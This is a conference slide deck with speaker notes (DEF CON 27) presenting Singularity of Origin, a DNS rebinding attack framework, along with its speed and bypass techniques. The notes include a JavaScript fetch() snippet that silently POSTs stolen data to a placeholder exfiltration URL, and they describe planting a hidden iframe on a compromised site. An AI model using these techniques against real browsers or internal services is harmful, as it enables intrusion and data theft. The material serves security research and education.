Slide 1

State of DNS Rebinding
Attack & Prevention Techniques and
the Singularity of Origin
Gérald Doussot & Roger Meyer | DEF CON 27
Notes:
Today we are going to discuss the current state of DNS rebinding including recent attack & prevention techniques. We will discuss our DNS rebinding attack framework named Singularity of Origin and how we incorporated these recent techniques and how you can use them today.

Slide 2
Contributions
New Tool: Singularity
Everything you need for DNS rebinding
Reliable: Default settings just work
Performant: up to 20x faster (3s vs 60s)
Built-in payloads: Jenkins, Rails, AWS Instance Metadata, etc...
Autopwn: Networks & services scan, service detection and auto-exploitation
Neat Technical Details/Techniques
Speed: Multiple DNS answers and cache flooding
Protection Bypasses: 3 different bypasses for common DNS rebinding protections
Using DNS trickery
Hook/Control - Interactively browse the victim’s internal network
Websocket proxying, no HTTP proxy needed!
Notes:
Our contributions in the domain of DNS rebinding attacks and defenses are two-fold:
First, a new tool, Singularity of Origin, that includes all you need to perform DNS rebinding attacks. It is reliable, performant, has built-in payloads to attack common services and can perform automatic service detection and exploitation.
Our second area of contribution is the research in techniques to achieve faster attacks and to bypass common DNS rebinding protections, as implemented by Singularity.

Slide 3
Agenda
A Refresher on DNS Rebinding
DNS Rebinding Attack: Building on reliable foundations
The Need for Speed: DNS rebinding in 3 seconds
Protection Bypasses: 3 different bypasses for common DNS rebinding protections
Hook and Control: Interactively browse the victim’s internal network
Scanning for Vulnerable Host Services
Automation: Service detection & exploitation and orchestrating all the above
Notes:
Our presentation is articulated around the description of our tool and of the techniques it implements. We will include a customary refresher on the basics of DNS rebinding to boot but also a description of our HTTP proxy-less architecture to browse the networks of a hooked browser that we implemented in Singularity.

Slide 4
Introduction

Slide 5


Who Are We
Gérald Doussot and Roger Meyer
Security consultants at
San Francisco, CA
Authors of Singularity of Origin, a DNS Rebinding Attack Framework https://github.com/nccgroup/singularity
Notes:
We are Gerald Doussot and Roger Meyer, security consultants at NCC Group. We are attached to the San Francisco office in California. We are the authors of Singularity of Origin, a DNS rebinding framework

Slide 6
Why Should You Care About DNS Rebinding
bind 0.0.0.0
Notes:
Most developers understand that binding an HTTP server to all interfaces allows remote attackers to access the web service.

Slide 7
Why Should You Care About DNS Rebinding
bind 127.0.0.1
Notes:
Developers often try to solve this through binding an HTTP server to the localhost only. This prevents remote attackers from accessing the unauthenticated web service as the service only runs on the localhost, right?

Slide 8

Why Should You Care About DNS Rebinding
Notes:
2018-07-19 EOSIO keosd wallet: steal EOS tokens (https://medium.com/coinmonks/the-call-is-coming-from-inside-the-house-dns-rebinding-in-eosio-keosd-wallet-e11deae05974)

Slide 9

Why Should You Care About DNS Rebinding
Notes:
2018-06-19 Google Home, Sonos WiFi Speakers, Roku: play content (https://medium.com/@brannondorsey/attacking-private-networks-from-the-internet-with-dns-rebinding-ea7098a2d325)

Slide 10

Why Should You Care About DNS Rebinding
Notes:
2018-01-19 Geth: steal Ethereum tokens (https://blog.hacker.af/how-your-ethereum-can-be-stolen-using-dns-rebinding)

Slide 11

Why Should You Care About DNS Rebinding
Notes:
2016-08-02 Elasticsearch, memcached, Redis : steal DB content (https://bou.ke/blog/hacking-developers/)

Slide 12

Why Should You Care About DNS Rebinding
Notes:
2018-10-02 Minikube RCE & VM Escape (https://labs.mwrinfosecurity.com/advisories/minikube-rce/)

Slide 13

Why Should You Care About DNS Rebinding
Notes:
2016-07-11 Rails Web Console: RCE (https://benmmurphy.github.io/blog/2016/07/11/rails-webconsole-dns-rebinding/)
Note: Ruby on Rails 6.0, released in August 2019, protects against DNS rebinding attacks in its default configuration.
https://edgeguides.rubyonrails.org/6_0_release_notes.html#railties-notable-changes

Slide 14
Why Should You Care About DNS Rebinding
Prevalence of apps exposing HTTP servers on localhost (e.g. Electron)
IoT devices exposing sensitive interfaces on internal networks
Misconceptions
DNS rebinding is slow
DNS rebinding can be solved by out-of-the-box DNS filtering products or services
Notes:
Applications running an HTTP server without authentication is becoming very common with the use of frameworks such as Electron
The rise of IoT devices will expose more simple web services mostly without authentication to internal networks ready to be exploited.
There are common misconceptions around how DNS Rebinding works, for example that it is slow and has been fixed a long time ago. We’ll show you that DNS Rebinding is fast (<3s) and that no comprehensive prevention solution is available.
The Same Origin Policy is all that is preventing access to the internal network when a victim browses to an attacker controlled site. And DNS Rebinding bypasses this origin.
DNS Rebinding had several high impact vulnerabilities recently such as cryptocurrency wallets allowing an attacker to steal funds, and RCE allowing attackers to run arbitrary command on the victim’s machine.
2018-10-02 Minikube RCE & VM Escape (https://labs.mwrinfosecurity.com/advisories/minikube-rce/)
2018-07-19 EOSIO keosd wallet: steal EOS tokens (https://medium.com/coinmonks/the-call-is-coming-from-inside-the-house-dns-rebinding-in-eosio-keosd-wallet-e11deae05974)
2018-06-19 Google Home, Sonos WiFi Speakers, Roku: play content (https://medium.com/@brannondorsey/attacking-private-networks-from-the-internet-with-dns-rebinding-ea7098a2d325)
2018-01-31 uTorrent Web: RCE (https://bugs.chromium.org/p/project-zero/issues/detail?id=1524)
2018-01-19 Geth: steal Ethereum tokens (https://blog.hacker.af/how-your-ethereum-can-be-stolen-using-dns-rebinding)
2017-12-08 Blizzard Update Agent: RCE (https://bugs.chromium.org/p/project-zero/issues/detail?id=1471&desc=3)
2017-11-30 Transmission BitTorrent client: RCE (https://bugs.chromium.org/p/project-zero/issues/detail?id=1447)
2016-08-02 Elasticsearch, memcached, Redis : steal DB content (https://bou.ke/blog/hacking-developers/)
2016-07-11 Rails Web Console: RCE (https://benmmurphy.github.io/blog/2016/07/11/rails-webconsole-dns-rebinding/)

Slide 15
A Refresher on DNS Rebinding

Slide 16

On the Origin of Web Documents
The “Origin” of a resource is a tuple consisting of scheme, host and port.
Two documents A and B share the “same-origin” if they have identical scheme, host and port components.
https://mysite.com/hello.html and https://mysite.com/world.html ✔
https://mysite.com/hello.html and https://attacker.com/hello.html ✖

Slide 17
On the Origin of Web Documents
The “same-origin policy” dictates how two different origins may interact.
These interactions between origins are typically permitted: form submissions, links, redirects, content embedding (JavaScript, CSS).
Cross-origin reads are typically not allowed e.g. reading the content of an HTML document located on gmail.com from site attacker.com.
DNS Rebinding permits to bypass restrictions imposed by the same-origin policy.

Slide 18
DNS Rebinding Attack Walkthrough
Intranet
Internet
Victim (Browser)
Attacker DNS & Web Server
35.185.206.165
Target Service 127.0.0.1
Notes:
There are 3 actors: victim, attacker, target
Victim (Browser): Firefox
Target (Vulnerable Web Service): Rails Web Console
Attacker: Singularity
Left side: internal network
Right side: Internet

Slide 19
DNS Rebinding Attack Walkthrough
Intranet
Internet
Victim (Browser)
Attacker DNS & Web Server
35.185.206.165
Unauthenticated access
Target Service 127.0.0.1
Notes:
Victim can access the target server (hosted on the localhost or other internal system) without authentication and target service is vulnerable to DNS rebinding

Slide 20
DNS Rebinding Attack Walkthrough
Intranet
Internet
Victim (Browser)
Attacker DNS & Web Server
35.185.206.165
Unauthenticated access
Blocked
Target Service 127.0.0.1
Notes:
Attacker can’t reach the target server directly

Slide 21
DNS Rebinding Attack Walkthrough
DNS query rebind.it
Victim (Browser)
Attacker DNS & Web Server
35.185.206.165
Target Service 127.0.0.1
Notes:
Step 1: Victim browses to http://rebind.it/ Victim’s browser makes a DNS request to the attackers DNS server

Slide 22

DNS Rebinding Attack Walkthrough
DNS query rebind.it
Victim (Browser)
Attacker DNS & Web Server
35.185.206.165
DNS A record response: 35.185.206.165
Target Service 127.0.0.1
Notes:
Step 2: The attackers DNS server returns the attacker’s IP address with a low time to live (TTL) forcing the browser to expire the A record quickly. The browser loads the attacker’s HTML/JavaScript

Slide 23
DNS Rebinding Attack Walkthrough
DNS query rebind.it
Victim (Browser)
Attacker DNS & Web Server
35.185.206.165
DNS A record response: 35.185.206.165
DNS cache expires; DNS query rebind.it
Target Service 127.0.0.1
Notes:
Step 3: Attacker controlled JavaScript running in the victim’s browser waits for the DNS cache to expire and reloads the exploit page. Victim’s browser makes a new DNS request.

Slide 24
DNS Rebinding Attack Walkthrough
DNS query rebind.it
Victim (Browser)
Attacker DNS & Web Server
35.185.206.165
DNS A record response: 35.185.206.165
DNS cache expires; DNS query rebind.it
DNS A record response: 127.0.0.1
Target Service 127.0.0.1
Notes:
Step 4: The attacker DNS server responds with the (new) IP address of the vulnerable server of 127.0.0.1

Slide 25
DNS Rebinding Attack Walkthrough
DNS query rebind.it
Victim (Browser)
Attacker DNS & Web Server
35.185.206.165
DNS A record response: 35.185.206.165
GET/POST request to 127.0.0.1
DNS cache expires; DNS query rebind.it
DNS A record response: 127.0.0.1
Target Service 127.0.0.1
Notes:
Step 1: Victim browses to http://rebind.it/ Victim’s browser makes a DNS request to the attackers DNS server
Step 2: The attackers DNS server returns the attacker’s IP address with a low time to live (TTL) forcing the browser to expire the A record quickly. The browser loads the attacker’s HTML/JavaScript
Step 3: Attacker controlled JavaScript running in the victim’s browser waits for the DNS cache to expire and reloads the exploit page. Victim’s browser makes a new DNS request.
Step 4: The attacker DNS server responds with the (new) IP address of the vulnerable server of 127.0.0.1
Step 5: The victim’s browser makes a request to the vulnerable web service listening on the localhost because the new IP address is now 127.0.0.1. Because the domain name/origin (rebind.it) stays the same, the browser loads the response and the attacker can read the response.

Slide 26
Learning More About the Basics of DNS Rebinding
[2017] DEF CON 25 - Luke Young - There’s no place like 127.001: Achieving reliable DNS rebinding (https://youtu.be/Q0JG_eKLcws)
[2010] Black Hat USA & DEF CON 18 - Craig Heffner - How to hack millions of routers (https://youtu.be/VAaqABpjiUQ / https://youtu.be/Zazk0plSoQg)
[2007] 24C3 - Dan Kaminsky - DNS Rebinding And More Packet Tricks (https://youtu.be/YwbpnZe74ds)
[2018] NorthSec - Danny Cooper & Allan Wirth - Homeward Bound: Scanning Private IP Space with DNS Rebinding (https://youtu.be/9iSvAS6IdiM)
[2013] WOOT '13 - Yunxing Dai, Ryan Resig - FireDrill: Interactive DNS Rebinding (https://www.usenix.org/conference/woot13/workshop-program/presentation/Dai)
[2007] Stanford University - Protecting Browsers from DNS Rebinding Attacks (https://crypto.stanford.edu/dns/)
Notes:
This was only a quick refresher about DNS rebinding. These are great presentations that go into more details on how DNS rebinding works.

Slide 27

iOS Demo: DNS rebinding in 5 s (cache flooding)
Notes:
DNS rebinding demo 1: Fetching the homepage of a router via DNS rebinding on an iPad running iOS 12. We employ the DNS rebinding time varying technique (Singularity’s First then Second DNS rebinding strategy) with DNS cache flooding.
View the video on Youtube: https://youtu.be/cjON0_wTpX8
Singularity can be configured to be invisible to the target and to exfiltrate data instead of displaying it in an alert dialog box. e.g.
fetch(EXFILTRATION_URL, {
method: 'POST',
mode: "no-cors",
headers: {
'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
},
body: DATA_TO_EXFILTRATE
});

Slide 28
DNS Rebinding Attack: Building on Reliable Foundations
Notes:
Now that we have a grasp on the basics of DNS rebinding attacks, we are going to explore how we made Singularity perform these reliably.

Slide 29

You Visit a Completely Innocuous
Looking Website
Notes:
So imagine you are trying to plan your next vacations, you are fan or horse riding and you visit a site that helps you to do just that, with a trojan horse picture, nothing wrong with that!
This site has been compromised and contains a Singularity hidden iframe.

Slide 30
Malicious JavaScript Code Downloaded.
Sending First DNS Query...
Notes:
You just downloaded Singularity of Origin HTML and JavaScript code assets. The code emits its first DNS query.

Slide 31
What’s in a Query?
Example DNS query from a browser to Singularity DNS server:
s-35.185.206.165-127.0.0.1-3504134790-fs-e.d.rebind.it
(s)tart
35.185.206.165: Attacker Host IP Address
127.0.0.1: Target Service IP Address or Name
3504134790: Session ID
fs: DNS Rebinding Strategy - “first then second” IP address.
(e)nd
d.rebind.it: Attack Host Domain
Notes:
What’s in a query? The DNS hostname query sent by the browser to the Singularity server is made up of the following components. These components encode the information required for Singularity to perform an attack.
A start tag
The attacker host IP address running Singularity web and DNS servers
The target service IP address or name (e.g. wiki.target.local). If the name contains dashes, we double encode them
Session ID - Sessions enables the support of concurrent users and target services (and the development and testing of Singularity without constantly clearing the browser DNS cache!) and to track state.
Rebinding strategy - Singularity comes with several DNS rebinding strategies. “First then Second” is the most reliable and easiest to implement. AKA Time varying attack. 60 s.
An end tag
The attacker domain name.
Attacks are driven client-side by JavaScript. The hostname sent in DNS queries is also present in HTTP requests (“Host:” HTTP header) to resources such as Singularity’s JavaScript code.
We recently had to shrink the length of a few of fields to make Singularity work when attacking an Asus router, which had an arbitrary FQDN length limitation.

Slide 32


Removing HTTP Performance Enhancing Techniques That Impede DNS Rebinding
HTTP Caching - We want the browser to get fresh copies of resources.
Keep-Alive - We don’t want the browser to stick to the attacker’s server.
Notes:
We want to remove performance enhancing techniques that impede or prevent DNS rebinding.
We try to disable all forms of caching, by all browsers implementations and by intermediary caches. This forces the browsers to fetch fresh resources.
We also instruct Singularity to drop HTTP idle connections from browsers to force them to connect to the target service as soon as possible (instead of staying connected to the attacker server).

Slide 33
TTL Values
# 1st query $ dig +noall +answer s-35.185.206.165-127.0.0.1-123-fs-e.d.rebind.it S-35.185.206.165-127.0.0.1-123-fs-e.d.rebind.it. 0 IN A 35.185.206.165
# 2nd query $ dig +noall +answer s-35.185.206.165-127.0.0.1-123-fs-e.d.rebind.it s-35.185.206.165-127.0.0.1-123-fs-e.d.rebind.it. 0 IN A 127.0.0.1
Why not 1 second? We hoped 0 second would break stuff[1]. It did not so far, as far as we know, it is a legitimate value[2]. [1] https://mark.lindsey.name/2009/03/09/never-use-dns-ttl-of-zero-0/ [2] https://tools.ietf.org/html/rfc2181#page-10
Notes:
What about TTL Values? Papers and other tools often mention or use 1s. Singularity DNS answers come with a low TTL, typically zero for IP addresses. TTLs of 0 or 1 work both well. We chose zero in the hope it would break stuff but it unfortunately did not as it is a valid value.

Slide 34
How Do We Know We’ve Successfully Rebinded?
Two ways to differentiate the attacker server from the target service: $ curl -v http://s-35.185.206.165-127.0.0.1-3504134792-fs-e.d.rebind.it:8080/
(...) HTTP/1.1 200 OK X-Singularity-Of-Origin: t # Custom HTTP Header (...) <!--thisismytesttoken--><!doctype html><title>(...) # Index Token
Notes:
How do we figure we have successfully rebinded?
Singularity initially used a token embedded in each of its pages to permit the JavaScript code running on the target to detect whether the target browser was pointing to the target service.
This detection is now performed mostly by checking whether a Singularity HTTP header is present in the response to the target.
The token is still randomly useful in the multiple As rebinding strategy when connections are abruptly terminated by Singularity using iptables for IE/Edge browsers.
We will cover the multiple As rebinding strategy shortly.

Slide 35
Randomness and Catering for Potential Interference
IPS/IDS/other interference via spurious DNS queries
Challenge: the environment IPS/IDS may make their own queries to the attacker domains in addition to the target, resulting in incorrect DNS/out of sequence DNS answers for the target.
Solution: Use the random DNS rebinding strategy.
Slower technique in general (but you could get lucky!).
Notes:
Every so often, you may encounter an environment that interferes with DNS rebinding in that spurious DNS queries may be sent by other parties, including IPS/IDS. This may result in out of sequences DNS answers from Singularity, slowing down DNS rebinding tremendously or stopping it completely.
For instance, using the time varying attack, Singularity may receive a request first from the IDS, then from the target browser and all subsequent responses would contain the address of the target service. This means that the target browser never got a chance to download the code from Singularity to attack the target service.
We implemented a random response DNS rebinding strategy to cater for these environments.
This technique is typically slower but you could get lucky!

Slide 36
The Need for Speed: DNS Rebinding in 3 Seconds
Notes:
So we explained some of the techniques we implemented in Singularity to perform reliable DNS rebinding attacks, even in adverse circumstances. How did we make them faster?

Slide 37
Implementation Details Matter!
DNS Rebinding speed varies based on a number of factors:
OS implementation: Windows or Unix-like (Linux, macOS)
Browser vendor: IE/Edge, Firefox, Chrome/Chromium Edge, Safari
Target specification: local, remote
External factors: Spurious DNS queries e.g. presence of IPS/IDS
DNS rebinding may take 40+ min or ~3s on Edge depending on the strategy!
We can automatically fingerprint to optimize for speed in some conditions. More on this later!
Notes:
